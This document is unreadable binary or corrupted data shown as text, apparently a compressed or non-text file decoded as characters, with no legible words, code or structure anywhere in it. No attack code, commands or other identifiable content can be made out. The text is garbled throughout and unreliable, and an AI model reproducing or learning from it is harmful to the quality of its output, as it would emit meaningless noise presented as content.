�w�O�sf1��X �����R�0��R7��؉�ݮ�}�؉Y���w�=�uv<�[>�Q~��`V���()g3x��k�U�p�����j�������to��vy�L�`(+��w���J����͘�`*���i���Lh���,��a	�������L��dK���d�������L(��!���Ӝ�*��%�hE�R���[F�e�`��� )���#��)�۝�X��,�����ț.�¥m��wA���=\ (
��\��������!B)��%�c��2bB"6��E'.�c_ן9���j��&�+��+�z�
'�	&��$��S�Qv�ʝ�nT�D��_:CD=����p���� K���踸�&y_WP��o�T�kE����0�*��j��h�mv���`>9ka�֦�f&ѯS��˿hB����^E�~6�l�so��dηvt�o7�W�%HQꋇ�����l�*�y���t��"��Y����͕є3��)dw�M�pؙ͖�akO�h�m��di�9)d
A2n�����æ3L4�d�"=�ŰSD*��gT{��P�)X����Act��Xҋ"��A��"�Ɩ�"����%\��}-�`!�/��#�(]^��5_<
��PUw����U��Li�~k�8�����τ�mWDUF��6{�v���r�彊�P���8}�����ۊ���	��^�L�\h������k�k���\{��2�K�6�ew�@�a ��Z��uK�GQN�V�m����X��|(����R`ؽ7�h��`��v� ��*���V��5����ZR�X>�-��
K�<�ME ��r�QЬ-&i���ꈹ<�������Q�]�BѦ������_@Fm����Un�خ�)�!�\k,�9#U���"mE�Ρ������,݅����9Pb�IB��X���[��9�*e�ۦ#l:T��8����W>�k����"pK�P�7rQg�0�����Iw�$1Y�pq��M��~��������h�d�c�����ʜ:o���QCڎ�ܜ:�X�����o��sON.����(�t
˔H�\���T��1����J�p�H 뛓QB���������+�\��V*�O�T�ٖp��|�wH�v�ʸf��r˝���̦Ņ�lҡX}������!�$fs �\��K���$�Z�.�vo"С��DKݦ3j�?-�<zN�:?5�;�Vw�D��z�ۥb[^>x��x���W�lo�r9C�~����X1�2��8�o�7IU�d {d��
k8���ꛤW���Յ��f���Bk�hHjy�Y������2)��JK`�ı�lF�M�	�.�-�$�L�="�@���˒��7]�/�#kQ�l=�U`ηJa�	?�z���b��O�1���K����9������6p��B�;�뿽hNt@T�T�	t�@��U�a^?���H��x
���!�չ�����mwǂ�
��q���m"��#�]��������7�.�Q��i�@d��j�'��Y�er>�����{�����TV�?|�L���x�=� @SFh�y���0ȋ�/���L&�9mظ�O����Ȋ�|���)C��b�e_���컕)eϷ�l)�E���Y����"H�`�7��M�u�*�w��xɟz[9�I���*�y�${����ج��f�S��+�]���<bi 	%z@���Z��j6BIp$�f��w�k��&�t@0ȼF��4�Ȏ�l�(���;�,Tz�-,��M:����HV�8ծB�K4�/�=��1��g��6�1�<�h��C��:�{�w Ȯ��J��Y��|���pٻ�<׿_M���Z�#8����P���b�pn�J���ne�`]�̧�wm�'6w����U�o_l����>�_�|�aP���s�R���g���yR�4��U��@��p��X���)��ٖ��!~���BRZ0xw'�����U��>}K؍p��l��H	�i_����^:90��L�6�<~�ƞGJ�Zbkq�tO��Ʉ���,@�Fl`m�Fm���JB�!n�j�A�����M��i���&���D�a��A��o���::V�; L�b-�h�I����H�$�=X���YFM>�+ղkeh����^ʞv���Ey�g[��\@�1�hg�]H��Hi�4˱�K|X��,�H^l��Vaz@#��@k�l��lI^���ʨ� �+�Bw2�<��*��+,  �������S$.Xh�Np2�qX@pL��4���	�	�� jnV�o��$����V����~%�t��x�tr��Yj#���P�j��vbGj�Dk��O��w��wtktG%����mڦ��h��m�f���'�y���n�o�Nي��9�o����jo�Vy`n��ߤ�a�;:ʝ<�bhJ�^h:�Gvi�H/��ac�X��Kd��e�x����Tƻ8�~i���H+��6�����(g �w������H)����^�6�,�R��̤�����Ȁ�Hi��@�.�||�����"𠍎^(�����n��9ʦ��"n.j �ࢅX�@E�vi����@��2n�����!�qZ�����vi�B`t^�n@��9��,��	�ɉUg�i�t���u�y��$vj��`�O�l9�g�k�k~��Ĉ���F��ʓ�F��
B�{��8�N����J�[��DTyDV�E0�a歏MEdY���; �blĤԉw��P��,�ӆ����F��E�3��X�������˞Hˁ;#�� �+���%�,��n\$X	�a˳vI�I��?��e�&ɖ̢F˿�E�(�����{��5�xX|�(���R¨���XH~�˴L�5z�Z��,�X�/�&嘄�DU`Z�qHUjNJ<�U������Ќ�+,
츝���l�B���϶)�4y������3<j�;�������fw����#y�_��?��÷��L9f�C��w8��DF�D��`����f�c:j�؊�q٦ϥA�L*�9PO�0���?�c�4ȝ0��O[�B;����7�`+���k[�e�d{�y���Y�`��K��,|�v��Ġ�{����Pl�w�pK������z�%+nc����(�;ڙ3�.�v��@ȅJ�Z�/�L�Z%��<z.��[�p���$��9���'�"��^%�(��'��q4���ɉ��u>|u���D�n'k��w�f��J��$wF�w�+Yl�ۡ"(�����;�����jB��@����8~ܠ��D���A���� ƣZİ�a��LH�,��ۤ��X�$����X.�d�۵=�Q���耬�w�v���}�eo�c��E^h�x)�Ί�.	f���e�sa��Z��[��66Эg�ʊ�Jɭ(�U봬ܖ6�������h�	���(˱�}ڧ�� ����	>-�8� hR��T���h��X�IF�q�yI��?�b��=�rjz��,�Iw��l�Bn��Yr$��v��VN�饙��=\��>�Ykd'j�Jv��ټY����9y��{��;��o�q���
������&o^������EF�Td��ٷ#�k�ړ��'&��F����p$�[F>Ȑ�#�^H�Z޴�}��Ȟ��� �*(櫰��]̜7c	�ߙG�� [�e���)N������H����H]P�N�.)ұ��l���jc���R���Y���,��:�AH����9��ۄ��,�a�I�l�lw�x��zEL"�b�q�(�opW���Ǆ�E�Y%��H����Y�Sv����O����q�l�f������`��xٴa�ﾋ#��x��J��P��~�����
[��ٕp�//��W�&֘�i�UOо�d.��3�:Y�ʚ�%^ȐB��C���=f��z ��i�88�b^��p3�n�&�t;�\������,�B��@� �}������·�߷��+E�ڧ6:��C��"z�Lp���.�,����	����PPw����[��</^���d�xP�d��e�����1�qB����9���ΚQ�Ȭ�YE����;�íF��ON9��1O��O�F�Q?�S�/�m�q��>��~���Ƒ8��*u��~��~�j�S��Y�	���ǘ���bjJ�8ѥڊ���B��&���+�,17��T�ƈH�*o9=�]>�[���fI��n�@�I��n���]�k��N�h�@8����xI��\ɒ�Վ?� �?*�@������a5B���%w]��R��	�G�ټh�"��	�\H�HɍlI�X(�ĒY4]��$,��.y�!���"g�d�Gs����T �W.�F0�B ���w����D)�k�dj`��$�$�W�ŁX��[�ʬd?�[g�'s����ы�{��A���V��{���e�';����t�ͦ:-��O������ۿJ�,��L~��p�4)d�J�vH9o,�<���I�.�Iɖli�x	;�g�`^y��3�ؓ��>8�<Ȋ���w n�_vi ��Ў�^0	����=�|��n��gطƨQZ�1߇�G�RP�2K}*��h4څBh�bi�B��p""p�Y,����Y� V^�5i��`.�lN�}Zp��/Cet�ƹ_z
U�ߵ�*��j��R���h�5Q�R+�R/R#UR'�S+5AS?5At�XǱ�zb��1�z��ϴq|�*������ä4iۤ�zW{U�BjN�i<�ˎT��?����=bM?M��eL�A�pƈ(d����ҮJ�H��Hw��廋ݻ�	�Z�DIt�64DW��m��E���E�`�`K��n�'i�<8�΂��<�����_Tt�;���VIY˨Y��Yǈ"�r��<k���H�<��-(����-/ �B�� (�&ɊJ���9�l,��U���|�x�rx����'Tgt����y�j.��\�ĩ���FP�{��{���X,��a{��|�	�6�r�}��}ݗ=�Ɏ�H�fh��Jj�W.�{[L~�����&�������p�A'�Ww��q�v�
��w����*�zM����遒�Lre�����Z~:kx�&�uSw�xi���D7i�F8��'�@T;V��jR7�_x%3�xW?�w��s�nÑ B�xg*N����)�L��*%���T��XV5��L<�F�R��E��,0��m7(׬� �q�mn���-NI=�ͮ�ˏ˄��p�y�R����S��=�^������ip}�d�9��v	����>]��/l�wX:u��;��Yw}h���d��=b]$�3�5R�����3�����>�s�E+#[&�v�1�Q�s�&t����Ed\������hhW��A&�wˊ�z��t3?�6�z&��g��s7%�pM�Y��h�Wd�G�w�|V�p��G�t)Z������x��ٓQX�� ����!�E��4�ø���w�
�X��ǌ������Њ���M\�	�i˦������-��͘I��D�^��8}��n���!ݞ��y�P�LH9�
uP����w�Ҿmiї�-����C��mτ�	�N�0)�����@���"�R�M]��/�u��/9O!�"�ba��ߍ�6b� ���������V�VPٌ�tkH�mŲ��9���� (�Ŋ� G�gy_��Y�l+�c|����p˜:َ3䠜��c,���
��Q�$Ϩ
�I�����ɷ9|Z��AL��K����Jk������F(\�w(y���]��)������)
C4����ё�B���J���w��)8ѐ�M�;-��~��hz-�������Q�ո�]��X���tk�,�3�R" E~��3U~S�OſT�G��U�g%�%�N�r.���t��-�����t�!�/�*p�8��K���F�o�fqh%�S�?���:����&:>��=�
�-�;L�wp�,'뀑�˙�xNw9L9�"$�"<���A�xYψyˇ�|�������I�>t�@��Y>(�_�zZ�T\艳d8Jƣ��t�H���8x���[����ڛ\�w����p����hЍ�����)��+�� ��+�� I�B��4-��Q�\j�?x����i\z�����[z�<M�Ť���]hꘊ��A�Ҵ�������>��L�>��6`M�
�꤫�G�N�*Y�Jp��D�����$+�c�jdN��Ж`v�@ȂZ�<\i؋"�Ay�+���A���E����~t��<��a AQLyܬ;v��t��L]e����t�J[j8��5���J�˥�$����wԞ�����"�A�˒�iD�p�8@<�h�4���q�7o��̪c�܈���m�Q�σ����苓���0���@�_K�*�Xpԫ���Lv���d��8���YȖ%������������	��Th	��J��h͒���X(��8���1M�	�Z���Lͦ���x
��h͸󱃜��M�d<��{���2��!��_>~��� ���j�� ��#�G^�tɐ�8���ϡ�A�&0��n�����e#w�wҳ��ƽ`j%n�D͔����s�O��:%d��_D�^&&p��y��$�9?czL�^2��=n	����HI�pJ<μ�xC��t��M�gDz�3dF����:�A����.Ʌ= f��o��P��[�X���(��TsO�BH��8i�`�O���r=h������h�tn��$(��f��ݛˬ�(4ڈ��k���`��웪�I���_y�����K�Zx�2	����w�� ���)����E���)i�)w2�e���[�G��.'�n�)���B��x�ص"ŶIE�1���ė�Ȏ��C�օ�y��Q���M�n�T	�b8����o�CQE�;����FD�V{�-o��D��+������Y	�;(_"����;+q���(����_r������^ɥ��̊<<I������L�J=A8⑉�d(2A]ƺQ	�J�x��$z��
���
�����R��=�r�)��@���O�(ڃ����d�W��7����กw�P�3������<�wPN��th���ꥉ�Iy�|��4 ꂚ$,�8	�ȋ�4
�=�a;��?���A��K�Mx-O�҇T\�I8���P(�82���� \\�=����
2�2h]��a��2[��\��Y �e��5`�|k��g��<f���r�G(ͷ���,���3SQ��Ե�� ���x��K�i�R���܃�%&�$��҂<�&k��@w�w�˨,a�����.�!��y���*�.hP����w?2/o��;�%�+���O0IfT/ӈ4�H�fCf��V�8ɽ������s��V�X�-k�X�7�z	���͙���qg��jީQ:���I��<�����Y�#��:�a*{�DO�A�G���� ��,�����ɀ(萦ܝ�)��˽9��y���ڀ���@	�`	���u�Ҩ�半���?�Կ���wh��~���
�Ɇ�ȃGx��膂�������k���x�n��ih��>őI� ?�_}��x�uK�:,Nwm�6��O;����츤ǈ�(_��H�F��0��}�4H��p�1����8��H�=h�o�}��d��������2��6_�4�c>��؇�h�w��긍M�gX�w��>賩��ꛞY��p��-��۠������ͨ��h��M��|꾽�׺������頧>��߯�����ڋ �����i�gO�wH����Y����	w���.��ȍ�؎+�
m�o @���P�ҿ ���_��P޾���Ȇ~��}p����wp������w��Qn��/�)�;l�4��[��I��>��7+�i� �_��츋4肍�ڔ�䖘�0����w�G�ݾ��Z��؃:̩z��'�0?�P ��؋��Ș��
��*tN�̅���\�����Y��q�����y�h@�jЇ%艼������̾�빯�A������
������k�½�G^YПX�ͽ�����U�ߋ������	h�W�a AaPޫ���`����?u8c���<Ȇ�wψ� � ���kx���fh�Z��膼���М�
�;~�L��=H�1LM�A��3��0�������L(y��H䶘�h����ɀX:��}،d d�z�wX a>��x�h��ȥ�	��\����y�\X��j�jݨ�؊���ա�"�����Y������|+��ʍg/˹{����4�����튽�i��K��.�@~�m�*�O�������]�X���۝1��Ȉ��Z�b,�R�(�f`��?����,w��(]
q����������������kh�1�ϸ�7q����p��v!����D���`�/i�4{�O��r���	��H������*/�4H��wh���ɛ�5��Mh�	�eь���{�w����7��~|�r�ŋ��Q��w�(aH,w(P����)�����ܠ�	�Z~��_��،h���*����������ͳ�%���/��ٺ�ȍ��+�y�*+���I��	���۹�����邯�آ8�w�87��p���!yx���GX��.�.��y.ϸ������ziO��'~�>��7z����� �/������*����h�����������wX�����H�wȪ���ȋ� �A�"��z,"/= d
�y��W��E��I#X�����+������;�X�������E��fы�؇h��\���*�����j0����:�~������ȍ�������mo�6@�	���P�	*�1w�������8;�3=��#8�?���8�/�w��N981�3��s��H9�(�Z��7���OA����Kz�Xq�B2�Ѵ�S/4���c3�4��*�ǘ��>ٝ<��H�؄)H����{��<ߏm����=&�=o>����(��ڎ�iŋ�(���2�ؾ����5�?���H;�j��h��؇���o؇����������:��������+�ǫ̷���Y����ȘK�L?ݩ������R����i��wY�*B���3�dM�fp�g@� ���� ��u�4w�.s���i��F�f��F��8����¥<�A�\;�?N��1L�;A�)���ٜ�1�B�񳸎:��-ِ|��i!X$��Hx�8�~] "����C<d c���Ȍ<Ҋ�}>w��2B�~X#���x�`���)�`Ĩ+��ȍ������[�����­��˱d�H�����C��1�L��i�E���y���.h�C��*3�K��2�Jw�B���8,YM�%X����#
ֿ3���.@3���.���O��B�ES4F���i�fx�>���/>�Çѵ?D���c@3k@4�N{�J���×n6�k��(�\����}��ڄ�H��zI�-�`�==T���q��������c��
��U#2�$��ف���iANr鱯�(�zȌ����X��؃�x���&����l�P�'�P�<�O��*�w��؎�8������?�(�ڹ)2��%�7yX�wER%E�0�
��Y�	-u�-@�N�)�d 4��O�e4������FZið@N��YQC��0�X��1Ǿ� |�?v���e�N���u�x�]�ۗ��3o"�)]w��~Q�݅���$Ȍq̪�y�&��^�>��[�?�)����X)�ԋ#�4�+������)�;���+��݄)���b��M��Ն�����/�	
��M�������͒Y ����8M&�l��*q�:US�0?�S��.}�
�4`xYNw�w����@��u�B��f��
��G��3M�e5H�6�� �siɴ�$s�ύ�����)�"��m�,�Wx�Y�]��]o��%B`��C6O�}�<h�h��H�H�^"I,���y��Y��Po��)18$���gX�%�0��0~$�� �C��M�Ü�������Cȍ�8��;�ˬ��뛩���ʍ���m�ݰ<�K��˞,خ��!*��cH>:�lk�f>
��޲Y�Sc��U�=uS�m��m}�Cs�ox�n��ww8���$UM�V7L���@3�oN�6J{�L�;K:ٔ!���X���y�����z��j��h�'ȋ6 'b��c^�8W�sC�X�Dw(��.��l5�E�2)b�X(��hb�H��+j�X���'�����5��h��cr��͑ڛ��k,��W�JV���e��۵~�½���X�M?��W��j�f�G�$
����-?�S�?8--@cY�%4�g�m���Zx��tO���O��S/ܐ���;�6�v:o���A3w�A�f�B��g��ly��s�7y�ؗr��;����Cԅa��Ho�t��y��>���Ă�Ƙ����$+��ܶ��p���{��0O���}��U��Y*������G��X�Ge+?E��1���h���Kɒ��20yX����L��"� ��r�4p�K/�v�� c۟���%>�R>���6��n���VL�o���v��|�7���~+]:W��ŝt�,�"C/�ɴ���˝�#X�TP��5vC��R7�i�4-��Ww�ܚ�q���C�Ȫt��D�6�rrU���Mw����h��K	ӆƻ�!�.���n�Z�Γ������#75���=��ͤ�����tkez�DU��ߋhE���ͮ9�}eR=�X(-��3~�Q)14�hR2����1��1�mql�"�T,�k.�֒����d	���l��q� �������ȸɍs���h�rx(��`��+�2�m��N�˖�� ��`��zp�p  �9`�j����,� n�ܚ"w���¡/,��*�"!:ڈ�2b"$�ʏ9Jz�$�v�;$�6B�$� [%�v����!�'L�{'��q��r�\'̍E�Y4�H�A�s���Oi��v��B�}ۧ]�u/�ܳ���Z���\̘T�����u���k%�l4����p�fI�3d>��3�uϴ�^1���#dX���뎗�h@���!������(*���l�H��J�ȋ�I��j����� �� ȫ��$Yχ2��)�����o���hGw���p/�����@��Z`��g=@��`�",1��N���b"�5�D�w�ۉ�XqB#�Y�ſ_$��.C�ω�PA������'M֒+�J��Dc�wd9����|�p�f��A���<Y��݊5����|JnM��2p����+�4�&���r_��S�?T��,��/u�X�i����!�bv��^wy�5B�ǋ�̌&-�h��P؋�����y5��m� W��x葟3x	�J(���> ���Y��X�Kw��|�y�)��\`�؀a	��Z�N�$ ˜��OD��Ȋ�X��B ���r$��IB��8���h����Ʒ0ҰT��x��Ȱi+�m�I,I�렓��}�0e�ܾd��X���"�	����͢�H�ɚ�l�|�ɳR٦�؋�����P����V���CԽ"�����ϼ*9�,�_q��ؿ��K�wp�-H<��4������ȍ�H֟������Bl5Ҫ�|H��BVHJ�dY)�T�@w�+�t����^��l���ږ|�z&�qc�x����I�� �K�V�ȉ�XO��#,H�؍��yڻ��<��M��rB�X\>,��Z���ȋ�Y�~ +�4���e��ӥ�?5��楉
�~z?�Qx�~t�.�� ����:i�`*�}������h؄��y�H���H8�֍��<��0@�kl�� O=x�*f�\	�� {�k�"��r���l���8If��h�������C���צ���i�����h���w<�d�g�}��\ܧ�4`ʗ���:��R_��	���l�g����鄚�� ���^8ͤŜ0H,hƨ(�ے�<�M�^|(�&���%AQ���R��0K���/�嘛Ct������p>&eE��A�EX��(�H!h2��G�y��uh�َ���rO����Ͽ�H*m�}
ɰ�a������0H���ݑ�_�$K5e����{�]`<�#� ���\�g0��М��F��
v9� N(���2�)w�\��鈎�S����Ƀ�5���DIG#�s�z]xi��2���ʫ�i���x��|�	8�9�8O�^�>�:��#���9����������I�w����C��&q:������Q�X��fK�nZ��t�=Bi���>Ҁ��SR/�s��@d��Q/��k�E���k����0ʐ�)��o�?�C؋�b���_�Vm��	;#V�4����آ��(�✇�wy�7n���ܒN(��7���i
�\wk���#r���=��
x��|����ːL�
�鑆#��I��"�e�؄hp���z��~���l&�m��i��ɊIL���h(�ʂ��� �	��i�M-�mK������8ՄHl30��%ԜO�:�d�z���<�A���ƺ����C�����"�ݾ���~ĿI@�=]o+z^�T�Y!U�Yx�ϟ��B���Ʉ9��dwK�Y�ş�����@��35y��5ӱjٿIr�� ���B^w�uJ��x��5��8�+��ҧ��J����@K�=���`�T��,!�W��hu'�D�J=��0O��t�Ɯ�c����ϋbX��Z�ץQ6�ɀp�l&Lk��	��^-̀�9:�CJ8�p�����􈓿(O�6�~;w����s�h�(�(u���R茔4l��H����(��2��*�s�X��������၃Ē��/C�Y��X���ӏ2 �79��ÄY���a����%4�{/"�<�r�w��� 0<�舨�3n�ٿ��=�=�����23&U0��S��Q�xz�C �8�o����7ɝ{�ͻsb����Q���(������Ȫ��=��j���9=S�w��y�P�R����?<J���U; 8����Y�ؼ�ȋ�`��! h8�k�������C��ȋ���Yg��d���X��x&�����@M�\��lK
�dͫX0�p��D���	��	zN{�
���<N�0���1���|���⼱��w�ψ���Ȕ�(Mr��|@���䤧てs"����(s��x1�,s�����5ȍ�z� �����Ҝ=!��I����R9�(������L� ���>s�� L�؉������dbJ��4��1	�U�����苁�X��5��0����aX�����0�(��������5���?�����,5� �+��H5
i,̊�3�9��� �l��f���xë�nӐ�����a���G��w�Z���	��T�[D�CĢ�ҌEk6X$0Y�Ez�7��u����E^��Ӹ�ず����CE{kET|EV����@���O�O��O��H�(���F�8�x�9:��$���A���1� ���$"����������@`ȟx1
�
��I2X]b]���J�2�{�ͻ̃<{�K�jR� HÛ���L<��J�{���3ī�X� A�B�fZ���ݫ!8�B�H;��[��I�H���w��8�����X��`�O����9��2����� #���I�x	0;�	 C���C<��r�h�o ���s��`��`��ؔ�"ڲ����\���
�D���d��a���Z�\������\�����W
z�E� ��E{�WNT��Xܡh6�T�o��o�H��8E�]���ۍ�����H	鬉��:�ұ���/x�@*�@j:��tH��`O�	��(�*k��Q�ƹ��X��ȅ\��w&Q�B���m���A���9C<<����#��3?��=	� A�
=ۋ��R��c�yS��:AB�9��
�J���P����)�
���;	��-�
���&���D��Q˭5�  2��Z��"P8	�S�?��e�*x83��w��h�p���
����JԐ�05�q�-�9���a���@<�qBd���\:��p�;]�[�\Y��K\�FWt\V����D��D\1�7St�i�h�����|���EC]w�[:)�(!؈Ҹ����@�z���G��������:�@:�^�I��2��;���兌�X,���4�߁P��x��I��&9�_�_oJ<^�>�A��`�ɰ@A dR ��Yf-J�����!jp�(	ဈ�(м POX���@�x'���*4Z���PП �*�	��"�A[`�Z���`�����h������݋�H�S�#��*��)[�q�� �?`� �� ���jQ��h#�6�����w�ڧeH��$�S�����%�0	��	��j��j���f�޸���j����E� \7�]2}�f��s��5ED,]a̺w˺��k����h	pk���h��O�n���.��E�"Ԙx�p�x�l;��bH
�^[�GXz1:�ՐX\H/&YQ�X��T}�0��6�^��X<
 �At�o_�_`̸=߃E5��3�nX�H��]�fB��MAV(�~*B��댹��p�戏&�ͮ�	���(�ḥ� �wr�	��u��ve�0���ʶ�ha�������ꗇ(
T1�ˊ�Pۭ+\�9"�Kɀ�sh�a
���p�����0vy��`�����������W^�c󏖮�9]� ��8�Ⱥ^�:]��5�x�Iu�@�f��Y��1mᦎk�U\�(�ST��@��0�;�`���b��($C�����pO2,p�d�G�*ᒇ޴�UY�����Ѓ�;����	4�y��w$S};�A/Ĕ�[�m$r���&��J�_wl��5OFm���>�3be_�Ye��b��K*AIG�י�����ސ.�������h4�
WY�{!�E�U�� ���`L5쐲(`���6?���I�ڋ��R�8!ĭ!l�a�ub��`��M���p����h�y��ȋ+�M�5:��;�j��]�a���Bl�[0�0�(M{�)�k#�\� �Vď?�^\Rd�a���\��ݍO�b���_�  �(�Յ��d܂'H�m�:p	���`1w=���)�;1���C�>�P�b�KIۖ�%��b�ߖJ� ��Ud@_AF>�C���a���5���Q�@��Y���7ˆ��	=�ް�T��������؉Š���>�������̌������ ��<�j�3�v1�������
>>L�<z��[�i���9��,�(	�؋�I�0�Ex����0#�yf/z`a��)�N��ӰC\0w���X�֬N�a���DM�����N��E����=x��w5e~Љ���hx��O�����4㨙� H��9 ("��:>�tdDO� ���0
�c����w��2�h�žI=ylʩ���(P�����)� �I5��A�,����8�;_�~�����[��g�13����dB�Wp�f�М�'_�Z3%��+T�����������HB�K��!��ٔu*8�oL!#8�hާ�U	ė�	ح�����%r�+�x!W� ��?�y�X몐1��F۬��0鏠�w���.�	C��S\,���S��v�SA0>���]�)����S�fE�����yk	k�k��k��еTm�����\'��gݛ_�+9�:6�$���UF���-�V:�|XE����������(�]�A�@Bc5nh��|��������:���z�e�ON��qN.�<��`yg�)����t�DA�Έ����nN̸Ovݜ��H7����lP�(��I�ڈC���p�;��ͨ8��K����X��gF�w�w y		���wZ,�����q|������J��N�����+�������8)��4`�yX�����s�MX���w~z��ʌ��}y).��ܙ�)�lI���B�n��c76��芆��g>���~OR>w=*�?�?�Cj�M^gjN�/�&�1�J������`2�w0������6�y� ��zuk�|��xHƊup~[_�w6A�vpwsoW����(	wx��8�
�����wĠ��,��^�S�w􀪥�x�w���kD��tk�w�[�����h�\ș��T��\:K���JC��p�B��|y���H���)�ᘔ��|Ǉ�
mȄ�\��R-҆�m�J�D��	1��]��O����i�Z�������ϋ��ͥu�K��\��ӳy��dX��wd\��C�=��� i!�P�I���I�0 ~�����͒�1m�h�������10�� �Ilڹ�����CC��\jK��Α��"��xݖk�n	#w}�׳���_<�Sw�SD����/��Ѐ����@��D�/��3/�F�t��Eůͬh�o�	�X��c�L���ȟW�i	T�Ma����;�WOg5X8Du�\(
��:�F=ѐƍi���
����� H��pI �va���{G���lF��D�k�WT��~�ӌ�����v�����˹M|��������n劁��h�����ߺ(��JQːШ�����͟�ΖL1��v�ß�``�uqY͜������BcƢ\Hƕ��I�!Θ�w�
QbȑK�G��D ޹�z]�E�}����(^�3�(�����G�@{
l9�E�@�\M�1px��.����4P�G������c{�tk��I12[�Ȗ#��`�k�ı>����Ih|C
�$(	�I�$H٪L��RH�x�pjE���J�����KƓ��䲓���(z�ȾL)��Kj�H�Ъ��XL�DϷl�)��PJ�ޙ�����;����<���N�������
��=��e����Y�jN�Y��a R�TwiO%%`�[8O�6�+9u�N�K�<R������\��������.ǂF�=�������������l!�� ��hA�-�)�*1��,��p ������ȘR���y	�X���݌��������H�,���	�r�&�M���K&B��=�(������H��pȻ��$2ȍ����1P��V���Pȍ��M����D���`˖�[4%�-yI�T
���S�	�eݔ����աÅ�W���?I)�$KMwRx�2Q�M�9 /���G�׾�T|���QLb\�������,)�u(��p�X�<N�F�$�k���O	`���O�[I���k��ε&���|@���lȐq������ds:
�>a��Z�ې���ɡ!�[�h|.C����d��x����C�ò���� K�a�� � ���s��]L��(�F���(����!(
$5,�	&���Sڎ��i�+) �Y�F6 I�f��<�>��0�p��m	�~��4pO��9��w.��!�� H���Tϒ�F������Ȏ� n+��a�ٔޜ-�x�܅V�j���!���/>��tyN��a�y�[�"��$�6/괍��~����O�}b��lk�)Y������#�$dx���O;v+�i(I�Z��$���r@�Z����(��kYQ��;�:˒����Aѝ��$�Q��SzE\�-�$څ�8���1��۫
Z��Ń�����'��n桚G	i� �dV*Հ�h�� ˵P(�Ļ�w�Ȟ�𩴝4*�o I� h����D�D�{Z��iޱY�'���>tb\4��ִ�?@,)�=���iC$��I��M����\Ȗ�p�2om��0���Lڒ�	���h��
��X��,�7�ԨbΞ!�IH�fI^<h��ɓpݸ�4��0L��-�� ��P��y[հ���b�Io����K���;i��Q��vzS�o�W�K�� ���"+�y��e`ӥ����(9K���#����b��8��~�@����c�wPp"�7*�8=�S��qH�n�UY�6��9t ���w����[�A-�~��������b�[�Ͱ/�,>L���q���,�",�*��<�7��
!��bz��V�O���ހ*����PW�8�nD�:���1<��M�C�V�	fR�n��<�%�2ջ�邪\����V�șB�� m7i���֭��i� ����8�����5��re����tW���h�UN����PXK(L��	�=��Y�w��hC��C�C�h�p����EX�Ű����@��������]�U�E�.0�K���ѼE��	�-I�S�L�<���XŇ0�V�Zh�Aj����V�|ʧ���e���͒�����H��,������nh�(Ԇ*l������[.�Ⱥ���R��ȅ���ɶ�ɐ,��	�<��\ș4�{9������A{`֐׌�9VҰW�|Vcq�;�H�l��p��:�C~��4��8
p���T�lw�2Tq�2�����d�X�4PW��Ѐ���|�,�L(��O��OI�P6t�܏�D��OI�ώF\A��t���Ou���IM|\NT���]�2D���h�RB��L��Yك~�]΄�]�@����8���QFн��tș\�,_�E��Z�TK�|�}]]�Rt�Ŏ�Ś�����5����F�W�ijiUt��y���ؒ��1�H�`��M� ����k-���V��L�(��e����L�L)���͔wH��ҕ�B�8� ��.�j����(I�B��^��ʅ�:���C����\��e�1��\��`̥T1���m�#u[��Wcu��>\F�$ȸ���2�T5nr��(μ���ܮl���渉��O����� k�k�ωz�=+I`����)�u��	��I��Y�1�RΜqXB�,�,���6��RN����L(�vY�@������XXȰ��^Eɵ��t��z����iϬi�~�ƂwA�<Q�p,������A�|�j����Ƈ�m�1�m�C'�C��Ο��\	��-+�R��4-��B�Nb�Ό�Y`9�/���� ��=V�uےĎ$�Iǘ�^H�P����T�lJ���sDȥL�9%M�L��U�� ��۾���B�q��XH�I������10���!��yJ��H�ˈ�^6������+�����@�����
�-X�e怈�t����/���L���L���!Vwk��T����5�@tάĘ�4���X�P
;����X;�#;��>�c>�#@Ao�\/F��B�[�U��E�0K�qo�po�l��ݬ.���\K�� �X]��K�H,��`��ץi虁������NgX�iUQ���F�y��M��D�������:L�����m��y�z�m�j�4-̈́[�B`1��dL��aՖ���|�I<Dǘ.��J��ʫV"�N�l�^��r���.��ӵ���I�ɒpH�	�{�wn!�8�M��NNډ��K����
���{�bW�b� ���
�\���������O���b�K�(��	����χeN�R��������8
����y�J9P���*��D�������0jf�x����=�xD�������4�༹'4�`�d�?x��^K� U�����]N\�ņ^�0�ԍ��M���i�䁉��@�0�����N|ć�I��؉������ʹ�膸A��X�b�R�U�CVm��L�IwX:I��e�8
��_�]�"���a[�%�(����m��|���z��L�����Ċ�t��6��"����"5吤��T�舝���X���șdR6W�J���荈��ν��t˼�⋽Ѐ�"kz� V�Nx/ƦY��/��T�Iy�xHC-
�x�n�Ϭ�D���NT��(�]����@&D ���fjf��Ő}f�0�5h�'�����3����X#�Hc6���� 
�ʩ)�����g��L�$����`8B��w�PU���~Ÿ�i��ͅtR�uj'�^�v�
�(�}�ʁJ��H��:�G��d`*U���C�Vmm��j�����V�����Q*�hK>
\�J�(��4F�4�հ��C���:�%��!�ߵ ��j�yʦT����!����΄ ��\e�D�c�jچ��y�p���{0�ns1���k�K΀Xî�l:X�@9�o&b	xȌ}ý�O��m�H�n��ꏞH�8��,��(PM�D9jܙ-�K4�B���Y�+��+w���z�X/Pof�Q�@�vˍ���WNt˙�̙4��?�zR#���z�����Q���Q���gŶ�t���St��͗�UQ�ɀ��Lh�߄�Tg��y1M�`'|,����]�����-��m�lZ�!-��!���� ��^NbY��HۅЈ��8,��=�.�����ȣ|;�ҕ���"	��-֔�/a�zJ��jP����ˑ\J����8!!,	8,e
ʇ�
�̈�����T����K�I�
T�L0�i�	�wy�v1ܒ��m��W��+��ڗ�H�弯Jf��KI��p"���^�0ϓH��H�[�:��=2o�6�=���_�\�l��X�z��l�x�^D	�p=��g�v�|^K�ԋ���tK�T]�EI.E���S��ɻC=���\�^V���@6n�<~�/䷇��W�\ɶ��w��ΌG>�E�Lbp�C����P)4-̜*�H�\�8��<��\�=Q��|�[H��
�_��!,�����14��s�	��w_9���Ԫ��K�A��N�zl*�'e��	�:�l��	�A���[	�C?kJ0�I��ɼ,��`n�`�kr|�x���k��p�WΓ�&�d��O�:�P0 ��ӯcʄ��x�����h�$�����D���z�:�B��Nw�B��ӓς�]� ջ�v�yB]�_N���C��z��yfc�hK��7��ϾR��p&�'���08;�5Y��5�q��NϐN�`g{ć2�ȟ,�n��<Lo���8�����wn0;�R�׆���Q�I�:��0H�%R��
_:ɵ�9������B�<
